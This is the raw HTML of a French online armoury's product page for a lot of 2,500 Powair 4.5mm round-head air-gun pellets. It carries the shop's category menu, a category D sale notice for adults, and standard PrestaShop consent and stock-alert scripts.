    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/407-coffres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/407-small_default.jpg"alt="Coffres"/></a><a href="https://www.monarmurerieenligne.com/407-coffres">Coffres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/408-mallettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/408-small_default.jpg"alt="Mallettes"/></a><a href="https://www.monarmurerieenligne.com/408-mallettes">Mallettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/409-small_default.jpg"alt="Housses et fourreaux"/></a><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux">Housses et fourreaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/410-rangements-munitions" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/410-small_default.jpg"alt="Rangements munitions"/></a><a href="https://www.monarmurerieenligne.com/410-rangements-munitions">Rangements munitions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/411-small_default.jpg"alt="Holsters et Bretelles"/></a><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles">Holsters et Bretelles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/402-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/402-small_default.jpg"alt="Entretien"/></a><a href="https://www.monarmurerieenligne.com/402-entretien">Entretien</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/412-small_default.jpg"alt="Kits de nettoyage"/></a><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage">Kits de nettoyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/413-small_default.jpg"alt="Produits d&#039;entretien"/></a><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien">Produits d&#039;entretien</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/443-ecouvillons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/443-small_default.jpg"alt="Écouvillons"/></a><a href="https://www.monarmurerieenligne.com/443-ecouvillons">Écouvillons</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/403-ciblerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/403-small_default.jpg"alt="Ciblerie"/></a><a href="https://www.monarmurerieenligne.com/403-ciblerie">Ciblerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/414-cibles-fftir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/414-small_default.jpg"alt="Cibles FFTir"/></a><a href="https://www.monarmurerieenligne.com/414-cibles-fftir">Cibles FFTir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/415-small_default.jpg"alt="Cibles de loisir"/></a><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir">Cibles de loisir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/416-small_default.jpg"alt="Cibles basculantes"/></a><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes">Cibles basculantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/417-portes-cibles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/417-small_default.jpg"alt="Portes cibles"/></a><a href="https://www.monarmurerieenligne.com/417-portes-cibles">Portes cibles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/444-small_default.jpg"alt="Cibles de chasse et ball-trap"/></a><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap">Cibles de chasse et ball-trap</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/404-small_default.jpg"alt="Bipieds, crosses et supports de tir"/></a><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir">Bipieds, crosses et supports de tir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/418-small_default.jpg"alt="Bipieds et Trépieds"/></a><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds">Bipieds et Trépieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/419-small_default.jpg"alt="Chevalets de tir"/></a><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir">Chevalets de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/425-small_default.jpg"alt="Crosses et poignées"/></a><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees">Crosses et poignées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/438-small_default.jpg"alt="Kits de conversion"/></a><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion">Kits de conversion</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/405-coutellerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/405-small_default.jpg"alt="Coutellerie"/></a><a href="https://www.monarmurerieenligne.com/405-coutellerie">Coutellerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/324-small_default.jpg"alt="Coffrets et Étuis"/></a><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis">Coffrets et Étuis</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/421-couteaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/421-small_default.jpg"alt="Couteaux"/></a><a href="https://www.monarmurerieenligne.com/421-couteaux">Couteaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/422-small_default.jpg"alt="Épées - Sabres - Katanas"/></a><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas">Épées - Sabres - Katanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/423-small_default.jpg"alt="Machettes - Hachettes"/></a><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes">Machettes - Hachettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/448-small_default.jpg"alt="Couteaux de lancer - étoiles"/></a><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles">Couteaux de lancer - étoiles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/406-small_default.jpg"alt="Divers et Cadeaux"/></a><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux">Divers et Cadeaux</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/339-small_default.jpg"alt="Reproductions décoratives"/></a><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives">Reproductions décoratives</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/344-peluches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/344-small_default.jpg"alt="Peluches"/></a><a href="https://www.monarmurerieenligne.com/344-peluches">Peluches</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/424-portes-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/424-small_default.jpg"alt="Portes-clés"/></a><a href="https://www.monarmurerieenligne.com/424-portes-cles">Portes-clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/359-small_default.jpg"alt="Cadeaux divers"/></a><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers">Cadeaux divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/361-exterieur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/361-small_default.jpg"alt="Extérieur"/></a><a href="https://www.monarmurerieenligne.com/361-exterieur">Extérieur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/186-small_default.jpg"alt="Lampes Torches et Projecteurs"/></a><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs">Lampes Torches et Projecteurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://www.monarmurerieenligne.com/446-bons-plans" class="nav-link" >

								<span class="cbp-tab-title">
								Déstockage</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/12-tir-sportif" >TIR SPORTIF</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" >Carabines 17HMR et 22LR</a></li><li><a  href="https://www.monarmurerieenligne.com/263-autres-calibres" >Autres calibres</a></li><li><a  href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" >Ciblerie de tir sportif</a></li><li><a  href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" >Modérateurs de son</a></li><li><a  href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" >Équipement du Tireur</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/3-chasse" >CHASSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" >Fusils de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" >Carabines de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" >Articles pour Chiens</a></li><li><a  href="https://www.monarmurerieenligne.com/9-vetements" >Vêtements</a></li><li><a  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" >Accessoires Extérieurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/20-tir-de-loisir" >TIR DE LOISIR</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/23-air-comprime" >Air Comprimé</a></li><li><a  href="https://www.monarmurerieenligne.com/25-armes-a-co2" >Armes à CO2</a></li><li><a  href="https://www.monarmurerieenligne.com/107-armes-pcp" >Armes PCP</a></li><li><a  href="https://www.monarmurerieenligne.com/26-airsoft" >Airsoft</a></li><li><a  href="https://www.monarmurerieenligne.com/27-paintball" >Paintball</a></li><li><a  href="https://www.monarmurerieenligne.com/28-archerie" >Archerie</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/59-defense" >DÉFENSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/60-armes-a-blanc" >Armes à Blanc</a></li><li><a  href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" >Armes à Balles Caoutchouc</a></li><li><a  href="https://www.monarmurerieenligne.com/63-lacrymogenes" >Lacrymogènes</a></li><li><a  href="https://www.monarmurerieenligne.com/64-defense-electrique" >Défense Électrique</a></li><li><a  href="https://www.monarmurerieenligne.com/65-armes-blanches" >Armes Blanches</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/29-poudre-noire" >POUDRE NOIRE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" >Armes à poudre noire</a></li><li><a  href="https://www.monarmurerieenligne.com/370-rechargement" >Rechargement</a></li><li><a  href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" >Pièces et Accessoires</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" >MUNITIONS ET CHARGEURS</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" >Munitions Tir Sportif et Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" >Munitions Tir de Loisir</a></li><li><a  href="https://www.monarmurerieenligne.com/39-munitions-de-defense" >Munitions de Défense</a></li><li><a  href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" >Munitions Poudre Noire</a></li><li><a  href="https://www.monarmurerieenligne.com/383-chargeurs" >Chargeurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/362-accessoires" >ACCESSOIRES</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/400-optique" >Optique</a></li><li><a  href="https://www.monarmurerieenligne.com/401-rangement" >Rangement</a></li><li><a  href="https://www.monarmurerieenligne.com/402-entretien" >Entretien</a></li><li><a  href="https://www.monarmurerieenligne.com/403-ciblerie" >Ciblerie</a></li><li><a  href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" >Bipieds, crosses et supports de tir</a></li><li><a  href="https://www.monarmurerieenligne.com/405-coutellerie" >Coutellerie</a></li><li><a  href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" >Divers et Cadeaux</a></li></ul></li><li><a  href="https://www.monarmurerieenligne.com/446-bons-plans" >Bons Plans</a></li><li><a  href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous" >Qui sommes-nous</a></li><li><a  href="https://www.monarmurerieenligne.com/nous-contacter" >Nous contacter</a></li><li><a  href="https://www.monarmurerieenligne.com/blog" >Les conseils pros</a></li>
		</ul>
		
	</div>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Voir tous les résultats"
               data-blog-text="Blog"
               data-product-text="Produit"
               data-brands-text="Marque"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.monarmurerieenligne.com/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Connexion
                                                        
                        </span></a>
                </div>
                
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"><span>MUNITIONS ET CHARGEURS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir"><span>Munitions Tir de Loisir</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/387-plombs-diabolo"><span>Plombs Diabolo</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10770-pack-trio-de-plombs-powair-calibre-45mm.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10768-lot-de-2-boites-de-500-plombs-ronds-powair-calibre-45mm.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.monarmurerieenligne.com/plombs-diabolo/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html">


        <div class="row product-info-row">
            <div class="col-md-7 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
                        </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.monarmurerieenligne.com/38769-thickbox_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.monarmurerieenligne.com/38769-large_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg"
                                    data-image-large-src="https://www.monarmurerieenligne.com/38769-thickbox_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg"
                                    alt="Lot de 5 Boîtes de 500 plombs ronds Powair -..."
                                    content="https://www.monarmurerieenligne.com/38769-large_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.monarmurerieenligne.com/brand/313-powair">
                                                <img src="https://www.monarmurerieenligne.com/img/m/313.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="POWAIR" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm</span></h1>
                        
                        
                                                                                                                                                                                                                

                        
                    </div>
                

                <div class="product-information">
                    
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Référence </label>
                    <span>PO0010:5</span>
                </div>
                                


            </div>






                            
                                            
                    
                        <div id="product-description-short-10769"
                              class="rte-content product-description"><p>2500 plombs à tête ronde</p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.monarmurerieenligne.com/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                                <input type="hidden" name="id_product" value="10769"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart js-product-add-to-cart">
  </div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  <div id='reglementation' class='alert-reglementation cd'>
	<div class='reglementation-title'><p><i class="fa fa-exclamation-triangle" aria-hidden="true"></i> Arme de catégorie D à règlementation</p></div>
	<div class='reglementation-content'>
		<p><i class="fa fa-check-circle" aria-hidden="true"></i> Cet article est classée en catégorie D, <strong>sa vente et sa détention sont libres aux personnes majeures âgées de plus 18 ans.</strong> </p>
	</div>
</div><div class="js-mailalert form-inline"
     data-url="//www.monarmurerieenligne.com/module/ps_emailalerts/actions?process=add">
    <form>

    <div class="input-group mr-2 mb-2">
                    <input type="email" placeholder="votre@email.com" class="form-control"/>
            <br/>
            </div>
    <div class="input-group mr-2 mb-2">
                            

<div id="gdpr_consent_118" class="gdpr_module_118">
    <div class="custom-checkbox" style="display: flex;">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_118" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_118">
            <span class="psgdpr_consent_checkbox_span mr-2"><i class="fa fa-check rtl-no-flip checkbox-checked psgdpr_consent_icon" aria-hidden="true"></i></span>
            <span>J'ai lu les conditions générales sur la protection des données et j'y adhère sans réserve.<br />(Lire les <a href="/content/3-conditions-generales-de-ventes" target="_blank" rel="nofollow noreferrer noopener">Conditions sur la protection des données</a>)</span>        </label>
    </div>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.monarmurerieenligne.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "83bb07971a9af7bd8d69777611da8d4e618eb663";


        try {
            prestashop.on('quickViewShown', (elm) => {
            let psgdpr_id_module = "118";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
  
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }


   
        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
        });
        }
        catch(err) {}

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "118";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
  
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }


   


 

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                </div>
    <div class="input-group mr-2 mb-2">
        <input type="hidden" value="10769"/>
        <input type="hidden" value="0"/>
        <input type="submit"  class="btn btn-secondary"
           onclick="return addNotification();"  value="Prévenez-moi lorsque le produit est disponible" />
    </div>
        <div class="input-group mr-2 mb-2">
